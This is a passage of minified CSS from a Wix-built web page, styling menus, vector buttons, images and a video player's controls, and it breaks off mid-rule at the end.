._YMhZp{color:rgb(var(--txth,var(--color_15,color_15)))}.in7AfU[data-state~=link]:hover .iKysqE,.in7AfU[data-state~=over] .iKysqE{background-color:rgba(var(--bgh,var(--color_17,color_17)),var(--alpha-bgh,1))}.in7AfU[data-state~=link]:hover ._16LsKt,.in7AfU[data-state~=over] ._16LsKt{border-color:rgba(var(--brdh,var(--color_15,color_15)),var(--alpha-brdh,1))}.in7AfU[data-state~=selected] ._YMhZp{color:rgb(var(--txts,var(--color_15,color_15)))}.in7AfU[data-state~=selected] .iKysqE{background-color:rgba(var(--bgs,var(--color_18,color_18)),var(--alpha-bgs,1))}.in7AfU[data-state~=selected] ._16LsKt{border-color:rgba(var(--brds,var(--color_15,color_15)),var(--alpha-brds,1))}.q5tyOn{overflow-x:hidden}.q5tyOn .QPsZZK{display:flex;flex-direction:column;height:100%;width:100%}.q5tyOn .QPsZZK .BHDvZD{flex:1}.q5tyOn .QPsZZK .MtWhz9{height:calc(100% - (var(--menuTotalBordersY, 0px)));overflow:visible;white-space:nowrap;width:calc(100% - (var(--menuTotalBordersX, 0px)))}.q5tyOn .QPsZZK .MtWhz9 .EXzZ7u,.q5tyOn .QPsZZK .MtWhz9 .vACzIY{direction:var(--menu-direction);display:inline-block;text-align:var(--menu-align,var(--align))}.q5tyOn .QPsZZK .MtWhz9 .jQnsHl{display:block;width:100%}.q5tyOn .RJ7CP2{direction:var(--submenus-direction);display:block;opacity:1;text-align:var(--submenus-align,var(--align));z-index:99999}.q5tyOn .RJ7CP2 .hDAFYy{display:inherit;overflow:visible;visibility:inherit;white-space:nowrap;width:auto}.q5tyOn .RJ7CP2.wDJ1QG{transition:visibility;transition-delay:.2s;visibility:visible}.q5tyOn .RJ7CP2 .vACzIY{display:inline-block}.q5tyOn .ufSSr_{display:none}.KV4UkB>nav{bottom:0;left:0;right:0;top:0}.KV4UkB .MtWhz9,.KV4UkB .RJ7CP2,.KV4UkB>nav{position:absolute}.KV4UkB .RJ7CP2{border-radius:var(--rdDrop,10px);box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6));box-sizing:border-box;margin-top:7px;visibility:hidden}.KV4UkB [data-dropmode=dropUp] .RJ7CP2{margin-bottom:7px;margin-top:0}.KV4UkB .RJ7CP2[data-drophposition=left]{padding-left:0}.KV4UkB .RJ7CP2[data-drophposition=right]{padding-right:0}.KV4UkB .hDAFYy{background-color:rgba(var(--bgDrop,var(--color_11,color_11)),var(--alpha-bgDrop,1));border:solid var(--brw,0) rgba(var(--brd,var(--color_15,color_15)),var(--alpha-brd,1));border-radius:var(--rdDrop,10px);box-shadow:var(--shd,0 1px 4px rgba(0,0,0,.6))}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[VectorImage_VectorButton].45fa56ec.min.css">.aeyn4z{bottom:0;left:0;position:absolute;right:0;top:0}.qQrFOK{cursor:pointer}.VDJedC{-webkit-tap-highlight-color:rgba(0,0,0,0);fill:var(--corvid-fill-color,var(--fill));fill-opacity:var(--fill-opacity);stroke:var(--corvid-stroke-color,var(--stroke));stroke-opacity:var(--stroke-opacity);stroke-width:var(--stroke-width);filter:var(--drop-shadow,none);opacity:var(--opacity);transform:var(--flip)}.VDJedC,.VDJedC svg{bottom:0;left:0;position:absolute;right:0;top:0}.VDJedC svg{height:var(--svg-calculated-height,100%);margin:auto;padding:var(--svg-calculated-padding,0);width:var(--svg-calculated-width,100%)}.VDJedC svg:not([data-type=ugc]){overflow:visible}.l4CAhn *{vector-effect:non-scaling-stroke}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[ImageX].52e98d5d.min.css">/*! remove when this file is updated or https://github.com/wix/yoshi/issues/2689 is resolved */.lyNaha{mix-blend-mode:var(--blendMode,normal);position:relative}.lyNaha img{display:block;height:100%;-webkit-mask-image:var(--mask-image,none);mask-image:var(--mask-image,none);-webkit-mask-position:var(--mask-position,0);mask-position:var(--mask-position,0);-webkit-mask-repeat:var(--mask-repeat,no-repeat);mask-repeat:var(--mask-repeat,no-repeat);-webkit-mask-size:var(--mask-size,100% 100%);mask-size:var(--mask-size,100% 100%);opacity:var(--mediaOpacity,1);width:100%}.lyNaha.JdNFxG img{-o-object-fit:var(--responsive-img-object-fit);object-fit:var(--responsive-img-object-fit)}.lyNaha .h1DYhE{background-color:rgba(var(--backgroundColor,var(--color_8,color_8)),var(--alpha-backgroundColor,1));border-color:rgba(var(--borderColor,var(--color_8,color_8)),var(--alpha-borderColor,1));border-radius:var(--cornerRadius,0);border-style:solid;border-width:var(--borderWidth,0);bottom:0;box-shadow:var(--boxShadow,none);box-sizing:border-box;left:0;overflow:hidden;position:absolute;right:0;top:0}.lyNaha .h1DYhE .Ux33nC{box-sizing:content-box;height:100%;inset:calc(-1*var(--borderWidth, 0));padding:var(--borderWidth,0);position:absolute;width:100%}.lyNaha .QebvG3{display:block;height:100%;width:100%}.lyNaha .QebvG3 .Ux33nC{inset:0;padding:0}/*! remove when this file is updated or https://github.com/wix/yoshi/issues/2689 is resolved */.YCPMeD{background-color:rgba(var(--backgroundColor,var(--color_8,color_8)),var(--alpha-backgroundColor,1));border-color:rgba(var(--borderColor,var(--color_8,color_8)),var(--alpha-borderColor,1));border-radius:var(--cornerRadius,0);border-style:solid;border-width:var(--borderWidth,0);box-shadow:var(--boxShadow,none);box-sizing:border-box;overflow:hidden;position:relative}.YCPMeD:has(a:focus-visible){outline:2px solid #116dff!important;outline-offset:1px}.YCPMeD .h1DYhE{overflow:hidden}.YCPMeD .h1DYhE,.YCPMeD .h1DYhE .Ux33nC{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.YCPMeD img{display:block;height:100%;opacity:var(--mediaOpacity,1);width:100%}.YCPMeD.JdNFxG img{-o-object-fit:var(--responsive-img-object-fit);object-fit:var(--responsive-img-object-fit)}.YCPMeD .QebvG3{display:block;height:100%;width:100%}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[VideoPlayer].f3e88ee2.min.css">.VideoPlayer2054936319__facebookContainer,.VideoPlayer2054936319__playerContainer{border:var(--borderSize) solid rgba(var(--borderColor,0,0,0),var(--alpha-borderColor,1));box-shadow:var(--boxShadow);display:block;margin-left:calc(-1 * var(--borderSize));margin-top:calc(-1 * var(--borderSize));position:absolute;top:0}.focus-ring-active .VideoPlayer2054936319__root .VideoPlayer2054936319__cover.VideoPlayer2054936319--playerFocused{z-index:1000}.VideoPlayer2054936319__cover .PlayableCover847694237__title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:rgba(var(--fontColor,255,255,255),var(--alpha-fontColor,1));display:-webkit-box;font:var(--font);margin:0 0 15px;max-height:2.8em;overflow:hidden;padding:0 10%}.VideoPlayer2054936319__cover.VideoPlayer2054936319--isMobileView .PlayableCover847694237__title{font-size:calc(18 * 1px);margin:0 0 10px}.VideoPlayer2054936319__cover .PlayableCover847694237__overlay{background-color:rgba(var(--backgroundColor,0,0,0),var(--alpha-backgroundColor,1));transition:background-color .2s ease}.VideoPlayer2054936319__cover .PlayableCover847694237__overlay:hover{background-color:rgba(var(--backgroundColor,0,0,0),calc(var(--alpha-backgroundColor, 1) + .1))}.VideoPlayer2054936319__cover .PlayableCover847694237__playButton{height:var(--playButtonSize);width:var(--playButtonSize)}.VideoPlayer2054936319__cover .PlayableCover847694237__playButton:hover{opacity:.8}.VideoPlayer2054936319__cover.VideoPlayer2054936319--isMobileView .PlayableCover847694237__playButton{height:var(--playButtonMobileSize);width:var(--playButtonMobileSize)}.VideoPlayer2054936319__cover .PlayableCover847694237__playButton circle{stroke:rgba(var(--fontColor,255,255,255),var(--alpha-fontColor,1))}.VideoPlayer2054936319__cover .PlayableCover847694237__playButton path{fill:rgba(var(--fontColor,255,255,255),var(--alpha-fontColor,1))}.VideoPlayer2054936319__playerContainer{height:100%;width:100%}.VideoPlayer2054936319__playerContainer iframe{height:100%;visibility:inherit;width:100%}.VideoPlayer2054936319__facebookContainer{height:100%;width:100%}.VideoPlayer2054936319__vimeoContainer{background-color:#000}.VideoPlayer2054936319__fadeEnter{opacity:1}.VideoPlayer2054936319__fadeEnterActive{opacity:0;transition:opacity 1.6s ease-out 0ms}.VideoPlayer2054936319__secondPoster{height:100%;left:0;position:absolute;top:0;width:100%}.VideoPlayer2054936319__forceVisibleInFullscreen{visibility:visible!important}.MH58Yn{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.MH58Yn:hover{opacity:.7}.sMWGVV{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.T7h78h{display:block;font-family:HelveticaNeueW01-45Ligh,HelveticaNeueW02-45Ligh,HelveticaNeueW10-45Ligh,Helvetica Neue,Helvetica,Arial,\\30e1イリオ,meiryo,\\30d2ラギノ角ゴpro w3,hiragino kaku gothic pro;height:inherit;outline:none;overflow:hidden;position:relative;z-index:0}.T7h78h button{-webkit-appearance:button;font-family:inherit;font-size:100%;line-height:1.15;margin:0;overflow:visible;text-transform:none}.T7h78h button::-moz-focus-inner{border-style:none;padding:0}.T7h78h button:-moz-focusring{outline:1px dotted ButtonText}[data-playable-hook=player-container].T7h78h [data-playable-component],[data-playable-hook=player-container].T7h78h [data-playable-component] *,[data-playable-hook=player-container].T7h78h [data-playable-component] :after,[data-playable-hook=player-container].T7h78h [data-playable-component] :before{box-sizing:content-box!important;outline:none!important}.aBdaFm,.reHOyF{height:100%!important;min-height:100%!important;min-width:100%!important;width:100%!important}[data-playable-focus-source=key] [data-playable-hook=player-container] button.focus-within,[data-playable-focus-source=key] [data-playable-hook=player-container] img.focus-within,[data-playable-focus-source=key] [data-playable-hook=player-container] input.focus-within,[data-playable-focus-source=script] [data-playable-hook=player-container] button.focus-within,[data-playable-focus-source=script] [data-playable-hook=player-container] img.focus-within,[data-playable-focus-source=script] [data-playable-hook=player-container] input.focus-within{box-shadow:0 0 0 2px rgba(56,153,236,.8)}.fZPS1d{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.fZPS1d:hover{opacity:.7}.TcENkh{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.MwgZWA{background-color:rgba(0,0,0,.95);border-radius:3px;height:250px;left:10px;overflow:scroll;width:400px;z-index:10000}.MwgZWA,.MwgZWA .rkTLUy{position:absolute;top:10px}.MwgZWA .rkTLUy{color:#fff;cursor:pointer;right:5px}.MwgZWA .rkTLUy:hover{opacity:.8}.MwgZWA .LOpx5W{color:#fff;font-size:8px;line-height:8px;margin:5px;padding:5px}.MwgZWA .LOpx5W .ht0VVX{color:green}.MwgZWA .LOpx5W .wYTBxb{color:#ff8c00}.MwgZWA .LOpx5W .VStJby{color:blue}.MwgZWA .LOpx5W .LsIqAP{color:#f0f}.MwgZWA .LOpx5W .zUQfxq{color:#fff}.IiHgII{align-items:center;background-color:#000;bottom:0;display:flex;flex-direction:column;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:50}.IiHgII,.IiHgII._s9dGo video,.IiHgII.vzxs2y video{height:100%;width:100%}.IiHgII.hLoSEv video{position:absolute}.IiHgII.TtdQPO.hLoSEv video{height:auto!important;width:100%}.IiHgII.cb9E5t.hLoSEv video{height:100%}.IiHgII video{box-shadow:0 0 20px rgba(0,0,0,.2);position:relative;z-index:1}.IiHgII.dj2W_J{cursor:none}.l9fM0h{bottom:0;filter:blur(14px);left:0;position:absolute;right:0;top:0;z-index:0}.CIzMoh{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.CIzMoh:hover{opacity:.7}.NJGB6P{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.aMw4Jp{bottom:0;left:0;pointer-events:none;position:absolute;right:0;top:0;z-index:100}.aMw4Jp,.aMw4Jp .RH3G4u{align-items:center;display:flex;justify-content:center}.aMw4Jp .RH3G4u{animation-duration:.5s;animation-name:rAxA2y;background-color:rgba(0,0,0,.5);border-radius:100px;font-size:9px;line-height:9px;opacity:0;position:relative}.aMw4Jp .s8q1KX{animation-duration:.5s;animation-name:ryfJyM}.aMw4Jp .O3jNyY{left:3px;position:relative}.aMw4Jp .sLkljv{margin:5px 0}.aMw4Jp .XsP_Mg{align-items:center;bottom:0;color:#fff;display:flex;justify-content:center;left:0;min-height:8px;min-width:5px;position:absolute;right:0;top:0}.aMw4Jp .XsP_Mg span{display:block}@keyframes ryfJyM{0%{height:22px;width:22px}to{height:30px;width:30px}}@keyframes rAxA2y{0%{height:22px;opacity:.9;padding:19px;width:22px}to{font-size:14px;height:30px;line-height:14px;opacity:0;padding:25px;width:30px}}.UuvzuH{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.UuvzuH:hover{opacity:.7}.SWiF19{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.P9q5GM{bottom:0;display:none;left:0;position:absolute;right:0;top:0;z-index:100}.P9q5GM.L8SYSN{align-items:center;display:flex;justify-content:center}.jyZxBT{align-items:center;background:#000 no-repeat 50%;background-size:cover;bottom:0;justify-content:center;right:0}.jyZxBT,.jyZxBT:before{height:100%;left:0;position:absolute;top:0;width:100%}.jyZxBT:before{background-color:rgba(0,0,0,.35);content:""}.oVB0VT{cursor:pointer;height:71px;opacity:1;position:relative;width:71px}[data-playable-hook=player-container][data-playable-max-width~="550px"] .oVB0VT{height:54px;width:54px}[data-playable-hook=player-container][data-playable-max-width~="400px"] .oVB0VT{height:36px;width:36px}.oVB0VT:hover{opacity:.8}.DUKkm6{background:transparent}.CAErYx{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.CAErYx:hover{opacity:.7}.qipy26{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.HFEl1G{clip:rect(0,48px,48px,24px);animation:bNfw61 1s linear infinite;color:#fff;display:none;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;width:42px;z-index:90}.HFEl1G.KRw0M5{display:block}.HFEl1G:after{clip:rect(4px,48px,48px,24px);animation:i0S9__ 1s linear infinite}.HFEl1G:after,.HFEl1G:before{border:3px solid currentColor;border-radius:50%;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.HFEl1G:before{clip:rect(0,48px,48px,24px);animation:m1Fg4V 1s linear infinite}@keyframes i0S9__{50%{clip:rect(42px,48px,48px,24px);animation-timing-function:ease-in-out}}@keyframes m1Fg4V{50%{clip:rect(0,48px,9px,24px);animation-timing-function:ease-in-out;transform:rotate(135deg)}}@keyframes bNfw61{0%{animation-timing-function:ease-out;transform:rotate(0)}45%{color:#fff;transform:rotate(18deg)}55%{transform:rotate(54deg)}to{transform:rotate(1turn)}}.YNsbh9{bottom:0;display:flex;flex-direction:column;left:0;position:absolute;right:0;top:0}.YNsbh9 .O1vZ1d{flex-grow:2;position:relative}.RKqOM4{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.RKqOM4:hover{opacity:.7}.FmiuH4{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.W0t_ic{position:relative;z-index:60}.W0t_ic::-moz-focus-inner{border:0}.W0t_ic.N2CfeM .BYXbSU,.W0t_ic.N2CfeM .QAfchT{opacity:1}.jw9Kj9{flex-grow:0}.jQne1L{align-items:center;display:flex;flex-direction:row;margin-top:20px;position:relative}[data-playable-hook=player-container][data-playable-dir=ltr] .jQne1L{margin-left:20px}[data-playable-hook=player-container][data-playable-dir=rtl] .jQne1L{direction:rtl;margin-right:20px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .jQne1L{margin-top:30px}[data-playable-hook=player-container][data-playable-in-full-screen=true][data-playable-dir=ltr] .jQne1L{margin-left:30px}[data-playable-hook=player-container][data-playable-in-full-screen=true][data-playable-dir=rtl] .jQne1L{direction:rtl;margin-right:30px}[data-playable-hook=player-container][data-playable-max-width~="550px"] .jQne1L{margin-top:15px}[data-playable-hook=player-container][data-playable-max-width~="550px"][data-playable-dir=ltr] .jQne1L{margin-left:15px}[data-playable-hook=player-container][data-playable-max-width~="550px"][data-playable-dir=rtl] .jQne1L{direction:rtl;margin-right:15px}[data-playable-hook=player-container][data-playable-max-width~="280px"] .jQne1L{margin-top:12px}[data-playable-hook=player-container][data-playable-max-width~="280px"][data-playable-dir=ltr] .jQne1L{margin-left:12px}[data-playable-hook=player-container][data-playable-max-width~="280px"][data-playable-dir=rtl] .jQne1L{direction:rtl;margin-right:12px}.QAfchT{flex-grow:1;max-width:calc(100% - 200px)}.BYXbSU,.QAfchT{opacity:0;transition:opacity .2s}.BYXbSU{background-image:linear-gradient(0deg,transparent,rgba(0,0,0,.03) 24%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.3) 75%,rgba(0,0,0,.4));background-size:100% 182px;height:181px;left:0;pointer-events:none;position:absolute;right:0;top:0}.Oz1ffs{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.Oz1ffs:hover{opacity:.7}.nhI_ow{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.ZDJjun{font-size:16px;line-height:17px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}[data-playable-hook=player-container][data-playable-max-width~="550px"] .ZDJjun{font-size:14px;line-height:15px}[data-playable-hook=player-container][data-playable-max-width~="300px"] .ZDJjun{font-size:12px;line-height:13px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .ZDJjun{font-size:20px;line-height:20px}.ZDJjun.Jd96zq,.w5jdg2{cursor:pointer}.w5jdg2{align-items:center;background-color:transparent;border:0;border-radius:0;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.w5jdg2:hover{opacity:.7}.A2xlHS{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.BHUFEt{background-color:#959595;position:relative;transition:background-color .2s}[data-playable-hook=player-container][data-playable-dir=ltr] .BHUFEt{direction:ltr;margin-right:15px}[data-playable-hook=player-container][data-playable-dir=rtl] .BHUFEt{direction:rtl;margin-left:15px}[data-playable-hook=player-container][data-playable-in-full-screen=true][data-playable-dir=ltr] .BHUFEt{margin-right:20px}[data-playable-hook=player-container][data-playable-in-full-screen=true][data-playable-dir=rtl] .BHUFEt{margin-left:20px}[data-playable-hook=player-container][data-playable-max-width~="550px"][data-playable-dir=ltr] .BHUFEt{margin-right:10px}[data-playable-hook=player-container][data-playable-max-width~="550px"][data-playable-dir=rtl] .BHUFEt{margin-left:10px}[data-playable-hook=player-container][data-playable-max-width~="280px"] .BHUFEt{padding:2px 3px}[data-playable-hook=player-container][data-playable-max-width~="280px"][data-playable-dir=ltr] .BHUFEt{margin-right:10px}[data-playable-hook=player-container][data-playable-max-width~="280px"][data-playable-dir=rtl] .BHUFEt{margin-left:10px}.BHUFEt.caCSqC{cursor:default}.BHUFEt.Pcf9Cx,.BHUFEt:hover:not(.caCSqC){background-color:#ea492e}.OebeZw{cursor:pointer}button.Gn8Gdq{background-color:transparent;border:0;border-radius:0;color:#fff;font-size:12px;line-height:14px;outline:none;padding:5px 6px;text-transform:uppercase!important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[data-playable-hook=player-container][data-playable-max-width~="280px"] button.Gn8Gdq{font-size:10px;line-height:12px}.cA1asi{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.cA1asi:hover{opacity:.7}.eIyVpE{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.QV8pil{display:flex;flex-direction:column;z-index:60}.QV8pil::-moz-focus-inner{border:0}.QV8pil.B8EVKv .etMMn5,.QV8pil.YhkBZr .FUpTp7,.QV8pil.YhkBZr .IT9grE,.QV8pil.YhkBZr .V93u41,.QV8pil.YhkBZr .etMMn5,.QV8pil.YhkBZr .llN1CZ{opacity:1}.QV8pil.Chkuci .NuiShs{margin-right:14px}[data-playable-hook=player-container][data-playable-max-width~="550px"] .QV8pil.Chkuci .NuiShs{margin-right:7px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .QV8pil.Chkuci .NuiShs{margin-right:25px}.QV8pil.Chkuci .etMMn5,.QV8pil.RJmkWq .yO0EFf,.QV8pil.UALT0d .wkFNGC,.QV8pil.bAjCHK .V93u41,.QV8pil.l48Rm1 .QpVBT9,.QV8pil.ojCqay .Y5bsSu,.QV8pil.uWCPbp .lgDwRF,.QV8pil.vG61jJ .NuiShs{display:none}.c2j4zU{display:flex;flex-grow:2;width:100%}.V93u41,.c2j4zU{position:relative}.V93u41{padding:0 20px;top:2px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .V93u41{padding:0 30px;top:3px}[data-playable-hook=player-container][data-playable-max-width~="550px"] .V93u41{padding:0 15px}[data-playable-hook=player-container][data-playable-max-width~="280px"] .V93u41{padding:0 12px}.FUpTp7,.V93u41,.etMMn5,.llN1CZ{opacity:0;transition:opacity .2s}.FUpTp7,.llN1CZ{align-items:center;display:flex;flex:1;max-width:100%;position:relative;width:100%}.llN1CZ{justify-content:flex-end}.FUpTp7,.etMMn5,.llN1CZ{height:54px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .FUpTp7,[data-playable-hook=player-container][data-playable-in-full-screen=true] .etMMn5,[data-playable-hook=player-container][data-playable-in-full-screen=true] .llN1CZ{height:80px}[data-playable-hook=player-container][data-playable-max-width~="550px"] .FUpTp7,[data-playable-hook=player-container][data-playable-max-width~="550px"] .etMMn5,[data-playable-hook=player-container][data-playable-max-width~="550px"] .llN1CZ{height:42px}[data-playable-hook=player-container][data-playable-max-width~="350px"] .FUpTp7,[data-playable-hook=player-container][data-playable-max-width~="350px"] .etMMn5,[data-playable-hook=player-container][data-playable-max-width~="350px"] .llN1CZ{height:36px}.QpVBT9{margin-left:13px;margin-right:8px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .QpVBT9{margin-left:20px;margin-right:20px}[data-playable-hook=player-container][data-playable-max-width~="550px"] .QpVBT9{margin-left:7px}[data-playable-hook=player-container][data-playable-max-width~="280px"] .QpVBT9{margin-left:4px}.yO0EFf{margin-right:13px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .yO0EFf{margin-right:20px}.lgDwRF{margin-right:18px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .lgDwRF{margin-right:30px}[data-playable-hook=player-container][data-playable-max-width~="400px"] .lgDwRF{display:none}.Y5bsSu{margin-right:8px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .Y5bsSu{margin-right:18px}.NuiShs{margin-right:8px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .NuiShs{margin-right:18px}.wkFNGC{margin-right:8px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .wkFNGC{margin-right:18px}.etMMn5{display:flex;margin-right:14px}[data-playable-hook=player-container][data-playable-max-width~="550px"] .etMMn5{margin-right:9px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .etMMn5{margin-right:23px}[data-playable-hook=player-container][data-playable-max-width~="280px"] .etMMn5{margin-right:12px}.zumaah{margin-right:8px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .zumaah{margin-right:18px}.IT9grE{background-image:linear-gradient(180deg,transparent,rgba(0,0,0,.03) 24%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.3) 75%,rgba(0,0,0,.4));background-size:100% 182px;bottom:0;height:181px;left:0;opacity:0;pointer-events:none;position:absolute;right:0;transition:opacity .2s}.k8BjRZ{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.k8BjRZ:hover{opacity:.7}.oc5p_Q{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.zllqXq{opacity:0;position:absolute;transition:opacity .2s,visibility .2s;visibility:hidden;z-index:100}.zllqXq.L_hw7T{background:rgba(0,0,0,.5);padding:4px 5px}.zllqXq.xi74N4{opacity:1;visibility:visible}.L_hw7T .w1jcvC{color:#fff;font-size:11px;line-height:12px;white-space:nowrap}.y_umMm{bottom:0;display:flex;left:0;margin:10px 10px 6px;position:absolute;right:0;top:0}.sJELUr{align-items:center;background-color:transparent;border:0;border-radius:0;cursor:pointer;display:flex;justify-content:center;opacity:1;outline:none;padding:0;transition-duration:.2s;transition-property:opacity}.sJELUr:hover{opacity:.7}.QOZHQ8{height:0!important;margin:0!important;min-height:0!important;min-width:0!important;opacity:0!important;padding:0!important;visibility:hidden!important;width:0!important}.ctBuTJ{display:block;height:6px;position:relative;touch-action:none;transition:opacity .2s,visibility .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}[data-playable-hook=player-container][data-playable-in-full-screen=true] .ctBuTJ{height:8px}.ctBuTJ.fnKqRA .acEE1I{background-color:#ea492e}.ctBuTJ.fnKqRA .w5RHza{background-color:rgba(234,73,46,.5)}.ctBuTJ.fnKqRA .RTqtKv{display:initial}.ctBuTJ.cdLzMy .gwBw85,.ctBuTJ:hover .gwBw85,[data-playable-hook=player-container][data-playable-in-full-screen=true] .ctBuTJ.cdLzMy .gwBw85,[data-playable-hook=player-container][data-playable-in-full-screen=true] .ctBuTJ:hover .gwBw85{transform:scaleY(1)}.ctBuTJ.cdLzMy .gwBw85 .w5RHza,.ctBuTJ:hover .gwBw85 .w5RHza{opacity:1}.ctBuTJ.cdLzMy .ctzVus,.ctBuTJ.cdLzMy .gwBw85 .gPPH0B:after,.ctBuTJ:hover .ctzVus,.ctBuTJ:hover .gwBw85 .gPPH0B:after{transform:scale(1)}.ctBuTJ.cdLzMy .ctzVus.U89TWW,.ctBuTJ:hover .ctzVus.U89TWW{left:100%}.ctBuTJ.cdLzMy .RTqtKv,.ctBuTJ:hover .RTqtKv{transform:scale(1.4)}[data-playable-hook=player-container][data-playable-in-full-screen=true] .ctBuTJ.cdLzMy .RTqtKv,[data-playable-hook=player-container][data-playable-in-full-screen=true] .ctBuTJ:hover .RTqtKv{transform:scale(1.33)}.ctBuTJ.cdLzMy .RTqtKv.U89TWW,.ctBuTJ:hover .RTqtKv.U89TWW{background-color:#fff}.mYR6uE{left:-6px;position:absolute;top:-3px;z-index:7}[data-playable-hook=player-container][data-playable-in-full-screen=true] .mYR6uE{height:16px;left:-8px;top:-4px;width:16px}.ctzVus{background-color:#fff;border-radius:50%;content:"";cursor:pointer;display:block;height:12px;transform:scale(0);transition:transform .1s cubic-bezier(0,0,.2,1);width:12px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .ctzVus{height:16px;width:16px}.RTqtKv{background-color:#ea492e;border:2px solid #bababa;border-radius:50%;cursor:pointer;display:none;height:6px;position:absolute;right:-5px;top:-2px;transition:transform .1s cubic-bezier(0,0,.2,1);width:6px;z-index:6}[data-playable-hook=player-container][data-playable-in-full-screen=true] .RTqtKv{height:8px;right:-6px;top:-2px;width:8px}.RTqtKv:hover{background-color:#fff}.RTqtKv.QOZHQ8{display:none}.gwBw85{height:6px;transform:scaleY(.34);transition:transform .1s cubic-bezier(0,0,.2,1)}[data-playable-hook=player-container][data-playable-in-full-screen=true] .gwBw85{height:8px;transform:scaleY(.25)}.u1j2LK{height:6px;padding:0;position:absolute}[data-playable-hook=player-container][data-playable-in-full-screen=true] .u1j2LK{height:8px}.acEE1I{background-color:#fff;transform-origin:0 0;width:100%}.aJcGTx{transition:width .2s ease}.WdW6QO,.aJcGTx{background-color:hsla(0,0%,100%,.25)}.WdW6QO{width:100%}.w5RHza{background-color:hsla(0,0%,100%,.5);transition:opacity .2s}.mKA4v0{background-color:transparent;height:100%;overflow-x:hidden;width:100%}.gPPH0B,.gPPH0B:after,.mKA4v0{position:absolute}.gPPH0B:after{background-color:#fff;border-radius:50%;content:"";height:6px;opacity:.6;right:-3px;transform:scale(0);transition:transform .1s cubic-bezier(0,0,.2,1);width:6px}[data-playable-hook=player-container][data-playable-in-full-screen=true] .gPPH0B:after{height:8px;right:-4px;width:8px}.gPPH0B:after:hover{opacity:1}.O7e4CU{cursor:pointer;display:block;height:16px;opacity:0;position:relative;top:-11px;width:100%;z-index:5}[data-playable-focus-source=key] [data-playable-hook=progress-control].focus-within,[data-playable-focus-source=script] [data-playable-hook=progress-control].focus-within{box-shadow:0 0 0 2px 